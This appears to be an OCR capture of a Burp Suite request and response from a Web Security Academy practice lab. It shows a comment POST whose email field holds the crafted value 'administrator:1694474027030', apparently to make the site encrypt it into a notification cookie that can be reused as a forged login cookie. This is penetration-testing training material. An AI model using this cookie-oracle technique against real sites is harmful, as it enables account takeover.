 Send
Cancel
Follow redirection
Target: https://0ae80046033f9920832a503e00ef000b.v
Request
Pretty
Raw
Hex
\n
2 Host:
0ae80046033f9920832a503e00ef000b.web-security-academy.ne
t
3 Cookie: stay-logged-in=
zFNh1Sz7iDMiOLu7IXwSuRdTGHMxVu%2bWBLORbqMoTy8%3d;
session=PWuBSEBjB1oslcmy2VedlLw82QAp8aDe
4 Content-Length: 150
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ae80046033f9920832a503e00ef000b.web-security-ac
ademy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ae80046033f9920832a503e00ef000b.web-security-ac
ademy.net/post?postId=7
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=10c1u0KKd5ZcsP9klJJhHAWR0NzjFvSj&postId=7&comment=
comment+test2&name=crumbles&email=
administrator:1694474027030&website=
http%3A%2F%2Fcrumbles.com
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /post?postId=7
3 Set-Cookie: notification=
60RvVRkNI%2bHWeQ7vMRHwjtILwo%2fim02XqTHWiXpxUkFeMASfApnK
1Q5xHuK8ta%2b%2bW4S3SLinivQm4RRQVLIjDw%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search...
0 highlights